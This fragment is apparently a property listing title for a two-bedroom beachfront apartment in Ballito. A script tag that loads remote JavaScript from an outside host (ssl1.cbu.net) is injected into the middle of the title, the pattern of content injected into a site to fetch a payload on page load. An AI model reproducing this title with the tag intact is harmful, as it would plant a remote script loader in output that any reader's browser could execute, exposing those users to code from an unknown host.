 2 Bedroom Beachfront Gem! Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 3